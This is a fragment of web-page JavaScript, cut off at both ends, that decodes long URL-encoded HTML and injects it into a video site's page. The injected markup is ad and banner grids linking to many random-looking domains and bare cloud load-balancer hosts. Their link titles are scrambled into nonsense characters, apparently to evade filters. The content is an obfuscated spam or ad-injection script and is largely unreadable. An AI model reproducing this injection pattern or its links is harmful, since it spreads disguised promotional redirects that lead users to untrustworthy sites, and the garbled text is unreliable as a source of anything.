href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22http#3A#2F#2Fwww155picpiccom#2Fupload#2Fvod#2F20250610-1#2Ff130ddf0d9885bd4dbbfc00ba82d9ad9jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E7#94#9C#EB#B7#8C#E8#92#B9#E8#95#AA#E8#A1#8C#E2#80#94#E9#9D#B5#E8#95#AA#E8#8A#82#E7#9A#84#E6#9C#80#E5#A5#BD#E7#A4#BC#E7#89#A9--#E3#9C#82#E3#9B#B5#E3#9B#B9#E3#9C#83#E3#9B#BC#E3#9B#B9#E3#9B#BE#E5#92#8C#E3#9C#83#E3#9B#B9#E3#9B#B1+#E3#9C#83#E3#9B#B9#E3#9B#B2#E3#9B#B5#E3#9C#82#E3#9B#B9#E3#9B#B1#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayldsplayvodcom#2F20250829#2Fk1i8JZIf#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E8#A0#98#EC#95#9B#EB#8C#B9#EA#B4#AD#E7#9A#84#E9#8A#BF#EB#98#BE#E9#80#A3#E6#9E#81#E8#AD#B1#E9#8A#BF#E8#A1#A8#E9#81#A9#EA#99#B0#E9#9D#B5#E5#81#9A#E6#84#9B#E7#BE#A1#E7#85#9E#E6#97#81#E8#95#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Falkisuhgfiuhiuahedrig439322xyz#3A8283#2F#3Fnb#3DOnerun5-061#26bm#3Dsj#26ml#3Dkp#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fplayeros3hldscc#2F20250506#2FCFwbWfG5#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#EA#A9#99#E5#BC#84#E8#93#A0#E6#BB#A1#EA#B4#AD#E9#86#99#E9#8B#81#E9#80#B7#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91#E3#9C#91-#E8#A0#98#E9#9B#86#E9#A3#BB#E6#9C#BA#EB#99#8E#EB#99#8E#EA#AF#A5#E9#98#A1#E8#9F#BD#EC#8F#A9#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwyc9dklakwzwtdcom#2FT61Thtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Ftuaskbgnekrcom#2F20230310#2Fo2ShhnrS#2F1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#B9#E3#9C#80#E3#9C#88-#E3#9B#A4#E3#9B#A4#E3#9B#A7+#E3#9B#B1#E3#9C#86#E8#A7#A3#EB#80#B1#EF#BC#81#EF#BC#81+#E7#B4#B0#EC#95#9B#E9#92#98#E8#94#A3#E3#81#AE#E3#83#91#E3#83#BC#E3#83#95#E3#82#A7#E3#82#AF#E3#83#88#E7#9D#80#E3#82#A8#E3#83#AD#E3#82#A2#E3#82#A4#E3#83#89#E3#83#AB+#E3#9B#B2#E3#9B#A7#E3#9B#A9#E3#9C#93#E3#9C#9D#E3#81#AA#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A#0A#3C#21--#3Cli#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fwwwinvpnpscom#3A2096#2F34html#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#3C#21--#09#09#09data-original#3D#22https#3A#2F#2F15lale25725com#2Fupload#2Fvod#2F2022#2F09#2Fuzu4qrjfkb1jpg#22--#3E#0A#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#3C#21--#09#09#3Cspan#3E#3Ctext#3E#E3#9B#BD#E3#9B#BB#E3#9B#B2#E3#9B#B4-#E3#9C#83#E3#9B#A5#E3#9B#A9#E3#9B#BB#E3#9B#B9#E3#9C#82#E3#9B#B1#E3#9C#82#E3#9B#B9#E3#9B#A5#E3#9B#A9#E3#83#89#EA#92#9B#E8#94#A1#EA#A2#B6#E8#94#A3#EB#98#BE#E9#80#A3#E9#81#94#E3#82#B6#E3#83#BC#E3#83#A1#E3#83#B3#E8#93#9D#E5#87#BA#E3#81#97#E3#9B#A2#E3#9B#A0#E5#90#8D#EA#AA#B6#E9#9B#97#E5#B4#A9#E5#A3#8A#EF#BC#81#3C#2Ftext#3E#3C#2Fspan#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fli#3E--#3E#0A"));
        var tag = document.getElementsByClassName('movie')[4];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('movie')[5];
        if(tag) tag.insertAdjacentHTML('afterend', jm_str(""));
        var tag = document.getElementsByClassName('main')[0];
        if(tag) tag.insertAdjacentHTML('afterbegin', jm_str("#3Cstyle+type#3D#22text#2Fcss#22#3E#0A#09#40media+#28max-width#3A+1000px#29+#7B#0A#09#09sp+#7B#0A++++++++++++width#3A+50#25#3B#0A#09#09#09padding-top#3A+28#25#3B#0A#09#09#7D#0A#0A++++++++tw+#7B#0A++++++++++++width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#09#09#0A#09#09hengfu+#7B#0A#09#09#09height#3A+80px#3B#0A#09#09#7D#0A#0A#09#09tubiao+#7B#0A#09#09#09width#3A+65px#3B#0A#09#09#09height#3A+65px#3B#0A#09#09#7D#0A#0A#09#09wenzi+a+#7B#0A#09#09#09width#3A+24#25#3B#0A#09#09#09height#3A+40px#3B#0A#09#09#09text-align#3A+center#3B#0A#09#09#09line-height#3A+40px#3B#0A#09#09#09color#3A+#23fff#3B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#09text-decoration#3A+none#3B#0A#09#09#7D#0A#0A#09#09tubiao-xz#7B#0A#09#09#09font-size#3A+11px#3B#0A#09#09#7D#0A#09#7D#0A#0A#09#40media+#28min-width#3A+1000px#29+#7B#0A#09#09sp+#7B#0A++++++++++++width#3A+25#25#3B#0A#09#09#09padding-top#3A+15#25#3B#0A#09#09#7D#0A#09#09#0A++++++++tw+#7B#0A++++++++++++width#3A+50#25#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#09#09#0A#09#09hengfu+#7B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09tubiao+#7B#0A#09#09#09width#3A+80px#3B#0A#09#09#09height#3A+80px#3B#0A#09#09#7D#0A#0A#09#09wenzi+a+#7B#0A#09#09#09width#3A+12#25#3B#0A#09#09#09height#3A+60px#3B#0A#09#09#09text-align#3A+center#3B#0A#09#09#09line-height#3A+60px#3B#0A#09#09#09color#3A+#23fff#3B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#09text-decoration#3A+none#3B#0A#09#09#7D#0A#09#09tubiao-xz#7B#0A#09#09#09font-size#3A+14px#3B#0A#09#09#7D#09#09#0A#09#7D#0A#09tubiao-xz#7B#0A#09#09background-color#3A+#23FF6666#3B#0A#09#7D#0A#3C#2Fstyle#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E8#A7#86#E9#A2#91#E6#A1#86--#3E#0A#3Cdiv+style#3D#22width#3A+100#25#3Bmargin-top#3A+1px#3Bbox-shadow#3A0+1px+4px+rgb#280+0+0+#2F+7#25#29#22#3E#0A++++#3Cdiv+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bjustify-content#3Aspace-between#3Balign-items#3Acenter#3Bflex-wrap#3Awrap#3Bbackground-color#3A+#23fff#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#0A#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fuvvxtzrccsgibfcom#2Fj9ihtml#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fasvxn--xhq326aj6yqpwcom#2Fe20250927_1646_2gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#0A#09#09#09#0A#09#09#09#09#09#0A#09#09#3C#21--#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Fpacwffbmecom#2F011216#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwkphotocdnbceboscom#2Fbd315c6034a85edfa8c5a37559540923dd54751ejpg#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ff8xmsuqqcc#2F123#2F#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fwwwuxmumtop#2Fimages#2F683acd82bb50e4b4629db017gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fcz588cucjuhcn#3FchannelCode#3Dcz588#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fvxn--xhq326aj6yqpwcom#2Fe20241129_2010_1gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#3C#21--#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E--#3E#0A#09#09#3C#21--#09#3Ca+href#3D#22http#3A#2F#2Fxgxexmcn#2Fs#2FeuZD#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22--#3E#0A#09#09#3C#21--#09#09#09data-original#3D#22https#3A#2F#2Fpsda1dev#2F28#2Fa87c79cfefc7b0fb43cb23b9a323b814#2F350x200gif#22--#3E#0A#09#09#3C#21--#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E--#3E#0A#09#09#3C#21--#09#09#09#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#3C#21--#09#3C#2Fa#3E--#3E#0A#09#09#3C#21--#3C#2Fdiv#3E--#3E#0A#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fssdd3730119129nhyihecom#2F#3Fcid#3D1712793#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi1#2F4183327079#2FO1CN01ZCXjNd22AErPcnrFk_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685ap-east-1elbamazonawscom#2Fk8ys0428#2F#3FshareName#3Dk8ys0428#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fa0702ky308tc0702vip#2Fgggg#2F300x200x1gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2F282lj0119hbdqvqdcn#2F#3Fcid#3D1768579#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi4#2F4183327079#2FO1CN018A3bNV22AErR4EyLa_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22http#3A#2F#2F22-1724956987ap-east-1elbamazonawscom#2Fxyz25#2F#3FshareName#3Dxyz25#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fndots1885top#2F93499c37b2677bfd143bde85da016327gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#0A#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fwwww849zz882vip#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2F666bb777yycom#2F2eef7ff43a424ef7969d07265e0ae8a0gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fqqaa6250119169ryyssjcom#2F#3Fcid#3D7639408#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+absolute#3Bz-index#3A+99#3Btop#3A+0#25#3Bleft#3A+0#25#3Bright#3A+0#25#3Bbottom#3A+0#25#3Bfont-size#3A+12px#22#3E#0A#09#09#09#09#3Cimg+style#3D#22width#3A100#25#3Bheight#3A100#25#3Bobject-fit#3Afill#3B#22#0A#09#09#09#09#09data-original#3D#22https#3A#2F#2Fimgalicdncom#2Fimgextra#2Fi3#2F4183327079#2FO1CN01BRZNIT22AErCbDeHT_#21#214183327079gif#22#0A#09#09#09#09#09src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22#3E#0A#09#09#09#09#09#3C#21--#3Cspan+style#3D#22text-shadow#3A+2px+2px+4px+rgba#280#2C+0#2C+0#2C+1#29#3Bbox-shadow#3A+5px+0px+10px+rgba#280#2C+0#2C+0#2C+1#29#3Bposition#3Aabsolute#3Bbackground-color#3Argb#28255#2C+0#2C+0#2C+1#29#3Bpadding#3A+05vw+10px+07vw+10px#3B+left#3A-1vw#3Btop#3A1vw#3Bcolor#3A#23fff#3Bfont-size#3A2vh#3Btext-align#3Acenter#3Bborder-radius#3A+0+20px+20px+0#3Bfont-weight#3A+bold#3B#22#3E#E7#83#AD#E9#97#A8#3C#2Fspan#3E#09#09--#3E#0A#09#09#09#3C#2Fa#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#0A#09#09#0A#09#09#09#3Cdiv+class#3D#22sp#22+style#3D#22position#3A+relative#3Bborder#3A+05vw+solid+rgba#28255#2C+255#2C+255#2C+0#29#3B#22#3E#0A#09#09#09#3Ca+href#3D#22https#3A#2F#2Fvvdd4640119173srjyjscom#2F#3Fcid#3D464lj091#22+target#3D#22_blank#22+rel#3D#22nofollow#22+style#3D#22display#3A+block#3Bposition#3A+